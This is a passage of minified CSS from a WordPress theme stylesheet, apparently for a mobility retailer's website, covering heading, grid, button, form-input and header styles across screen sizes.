{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1440px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1381px){.l-subheader{--padding-inline:2.5rem}.l-section{--padding-inline:2.5rem}body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}*:not(.w-hwrapper:not(.wrap))>.w-btn-wrapper:not([class*="default_align_none"]):not(.align_none){display:block;margin-inline-end:0}}@media (min-width:1025px) and (max-width:1380px){.l-subheader{--padding-inline:2.5rem}.l-section{--padding-inline:2.5rem}body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}*:not(.w-hwrapper:not(.wrap))>.w-btn-wrapper:not([class*="laptops_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--laptops-columns-gap"]{gap:var(--laptops-columns-gap,3rem)}}@media (min-width:601px) and (max-width:1024px){.l-subheader{--padding-inline:1rem}.l-section{--padding-inline:2.5rem}body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}*:not(.w-hwrapper:not(.wrap))>.w-btn-wrapper:not([class*="tablets_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--tablets-columns-gap"]{gap:var(--tablets-columns-gap,3rem)}}@media (max-width:600px){.l-subheader{--padding-inline:1rem}.l-section{--padding-inline:1.5rem}body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}*:not(.w-hwrapper:not(.wrap))>.w-btn-wrapper:not([class*="mobiles_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--mobiles-columns-gap"]{gap:var(--mobiles-columns-gap,1.5rem)}}@media (max-width:1380px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_1.via_grid>.wpb_column.stretched,.g-cols.laptops-cols_1.via_flex.type_boxes>.wpb_column.stretched{margin-left:var(--margin-inline-stretch);margin-right:var(--margin-inline-stretch)}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_1.via_grid>.wpb_column.stretched,.g-cols.tablets-cols_1.via_flex.type_boxes>.wpb_column.stretched{margin-left:var(--margin-inline-stretch);margin-right:var(--margin-inline-stretch)}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_1.via_grid>.wpb_column.stretched,.g-cols.mobiles-cols_1.via_flex.type_boxes>.wpb_column.stretched{margin-left:var(--margin-inline-stretch);margin-right:var(--margin-inline-stretch)}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="--columns-gap"]){gap:1.5rem}}@media (max-width:599px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:var(--margin-inline-stretch);margin-right:var(--margin-inline-stretch)}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:600px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:21;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:22}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}:focus-visible,input[type=checkbox]:focus-visible + i,input[type=checkbox]:focus-visible~.w-color-switch-box,.w-nav-arrow:focus-visible::before,.woocommerce-mini-cart-item:has(:focus-visible),.w-filter-item-value.w-btn:has(:focus-visible){outline-width:var(--focus-outline-width,2px );outline-style:solid;outline-offset:2px;outline-color:var(--color-content-primary)}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-style:normal;text-transform:none;font-size:16px;line-height:1.2!important;font-weight:700;letter-spacing:0em;padding:1.0em 2.0em;transition-duration:.3s;border-radius:0.3em;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 1.0em);background:var(--color-content-primary);border-color:transparent;border-image:none;color:#ffffff!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.woocommerce .button.alt:before,.woocommerce .button.checkout:before,.woocommerce .button.add_to_cart_button:before,.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.no-touch .woocommerce .button.alt:hover,.no-touch .woocommerce .button.checkout:hover,.no-touch .woocommerce .button.add_to_cart_button:hover,.w-filter-item-value.us-btn-style_1:has(input:checked),.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary);border-color:transparent;border-image:none;color:#ffffff!important}.woocommerce .button,.woocommerce .actions .button,.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-style:normal;text-transform:none;font-size:16px;line-height:1.2!important;font-weight:700;letter-spacing:0em;padding:1em 2em;transition-duration:.3s;border-radius:4px;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 1em);background:transparent;border-color:var(--color-content-primary);border-image:none;color:var(--color-content-primary)!important}.woocommerce .button:before,.woocommerce .actions .button:before,.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:2px}.no-touch .woocommerce .button:hover,.no-touch .woocommerce .actions .button:hover,.w-filter-item-value.us-btn-style_2:has(input:checked),.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:transparent;border-color:var(--color-content-secondary);border-image:none;color:var(--color-content-secondary)!important}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-style:normal;text-transform:none;font-size:16px;line-height:1.20!important;font-weight:700;letter-spacing:0em;padding:1em 2em;transition-duration:.3s;border-radius:4px;transition-timing-function:ease;--btn-height:calc(1.20em + 2 * 1em);background:var(--color-footer-link-hover);border-color:transparent;border-image:none;color:#ffffff!important}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:2px}.w-filter-item-value.us-btn-style_3:has(input:checked),.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{background:transparent;border-color:var(--color-footer-link-hover);border-image:none;color:var(--color-footer-link-hover)!important}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:0.8rem;line-height:1.2!important;font-weight:700;letter-spacing:0em;padding:0.8em 1.8em;transition-duration:.3s;border-radius:0.3em;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 0.8em);background:#ffffff;border-color:transparent;border-image:none;color:var(--color-content-primary)!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:2px}.w-filter-item-value.us-btn-style_4:has(input:checked),.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:transparent;border-color:var(--color-content-secondary);border-image:none;color:var(--color-content-secondary)!important}.us-nav-style_6>*,.navstyle_6>.owl-nav button,.us-btn-style_6{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:0.8rem;line-height:1.20!important;font-weight:700;letter-spacing:0em;padding:0.8em 1.8em;transition-duration:.3s;border-radius:0.3em;transition-timing-function:ease;--btn-height:calc(1.20em + 2 * 0.8em);background:var(--color-content-primary);border-color:transparent;border-image:none;color:var(--color-content-bg-alt)!important}.us-nav-style_6>*:before,.navstyle_6>.owl-nav button:before,.us-btn-style_6:before{border-width:2px}.w-filter-item-value.us-btn-style_6:has(input:checked),.us-nav-style_6>span.current,.no-touch .us-nav-style_6>a:hover,.no-touch .navstyle_6>.owl-nav button:hover,.no-touch .us-btn-style_6:hover{background:var(--color-content-secondary);border-color:transparent;border-image:none;color:var(--color-content-bg-alt)!important}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:12px;line-height:1.2!important;font-weight:400;letter-spacing:0em;padding:0.6em 1.2em;transition-duration:.3s;border-radius:0.3em;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 0.6em);background:var(--color-header-top-bg);border-color:transparent;border-image:none;color:#ffffff!important}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:2px}.w-filter-item-value.us-btn-style_5:has(input:checked),.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{background:var(--color-content-primary);border-color:transparent;border-image:none;color:#ffffff!important}.us-nav-style_9>*,.navstyle_9>.owl-nav button,.us-btn-style_9{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:12px;line-height:1.2!important;font-weight:400;letter-spacing:0em;padding:0.6em 1.2em;transition-duration:.3s;border-radius:0.3em;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 0.6em);background:var(--color-header-middle-text-hover);border-color:transparent;border-image:none;color:#ffffff!important}.us-nav-style_9>*:before,.navstyle_9>.owl-nav button:before,.us-btn-style_9:before{border-width:2px}.w-filter-item-value.us-btn-style_9:has(input:checked),.us-nav-style_9>span.current,.no-touch .us-nav-style_9>a:hover,.no-touch .navstyle_9>.owl-nav button:hover,.no-touch .us-btn-style_9:hover{background:var(--color-subfooter-bg);border-color:transparent;border-image:none;color:#ffffff!important}.us-nav-style_7>*,.navstyle_7>.owl-nav button,.us-btn-style_7{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:1rem;line-height:1.2!important;font-weight:400;letter-spacing:0em;padding:0.8em 1.8em;transition-duration:.3s;border-radius:0.3em;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 0.8em);background:var(--color-content-secondary);border-color:transparent;border-image:none;color:#ffffff!important}.us-nav-style_7>*:before,.navstyle_7>.owl-nav button:before,.us-btn-style_7:before{border-width:2px}.w-filter-item-value.us-btn-style_7:has(input:checked),.us-nav-style_7>span.current,.no-touch .us-nav-style_7>a:hover,.no-touch .navstyle_7>.owl-nav button:hover,.no-touch .us-btn-style_7:hover{background:var(--color-content-primary);border-color:transparent;border-image:none;color:#ffffff!important}.us-nav-style_8>*,.navstyle_8>.owl-nav button,.us-btn-style_8{font-style:normal;text-transform:none;font-size:1rem;line-height:1.2!important;font-weight:700;letter-spacing:0em;padding:0.8em 1.8em;transition-duration:.3s;border-radius:24px;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 0.8em);background:var(--color-header-top-bg);border-color:transparent;border-image:none;color:#ffd60a!important}.us-nav-style_8>*:before,.navstyle_8>.owl-nav button:before,.us-btn-style_8:before{border-width:2px}.w-filter-item-value.us-btn-style_8:has(input:checked),.us-nav-style_8>span.current,.no-touch .us-nav-style_8>a:hover,.no-touch .navstyle_8>.owl-nav button:hover,.no-touch .us-btn-style_8:hover{background:var(--color-subfooter-bg);border-color:transparent;border-image:none;color:var(--color-header-top-bg)!important}:root{--inputs-font-family:inherit;--inputs-font-size:1rem;--inputs-font-weight:400;--inputs-letter-spacing:0em;--inputs-text-transform:none;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-checkbox-size:1.5em;--inputs-border-width:1px;--inputs-border-radius:4px;--inputs-background:var(--color-content-bg);--inputs-border-color:var(--color-content-border);--inputs-text-color:var(--color-content-text);--inputs-box-shadow:0px 0px 0px 0px rgba(0,0,0,0.08) ;--inputs-focus-background:var(--color-content-bg);--inputs-focus-border-color:var(--color-content-border);--inputs-focus-text-color:var(--color-content-text);--inputs-focus-box-shadow:0px 0px 0px 2px var(--color-content-primary)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://breezemobility.co.uk/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}.woocommerce-product-gallery{--gallery-main-ratio:auto;--gallery-thumb-ratio:auto;--gallery-columns:1;--gallery-gap:1.5rem;--gallery-thumb-columns:6;--gallery-thumb-gap:4px;--gallery-thumb-width:6rem}.header_hor .w-nav.type_desktop .menu-item-8457 .w-nav-list.level_2{width:510px;--dropdown-padding:20px;padding:var(--dropdown-padding,0px)}.header_hor .w-nav.type_desktop .menu-item-8479 .w-nav-list.level_2{width:398px;--dropdown-padding:20px;padding:var(--dropdown-padding,0px)}.header_hor .w-nav.type_desktop .menu-item-8493 .w-nav-list.level_2{width:800px;--dropdown-padding:20px;padding:var(--dropdown-padding,0px)}.header_hor .w-nav.type_desktop .menu-item-8550 .w-nav-list.level_2{left:auto;right:0;transform-origin:100% 0;width:447px;--dropdown-padding:20px;padding:var(--dropdown-padding,0px)}.header_hor .w-nav.type_desktop .menu-item-8685 .w-nav-list.level_2{width:413px;--dropdown-padding:20px;padding:var(--dropdown-padding,0px)}.header_hor .w-nav.type_desktop .menu-item-8662 .w-nav-list.level_2{width:600px;--dropdown-padding:20px;padding:var(--dropdown-padding,0px)}.header_hor .w-nav.type_desktop .menu-item-8636 .w-nav-list.level_2{width:261px;--dropdown-padding:20px;padding:var(--dropdown-padding,0px)}.header_hor .w-nav.type_desktop .menu-item-8626 .w-nav-list.level_2{width:476px;--dropdown-padding:20px;padding:var(--dropdown-padding,0px)}@media (max-width:1380px){.owl-carousel.arrows-hor-pos_on_sides_outside .owl-nav button{transform:none}}</style>
				<style id="us-current-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-top-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1381px){.hidden_for_default{display:none!important}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:170px;--header-sticky-height:50px}.l-header:before{content:'170'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky 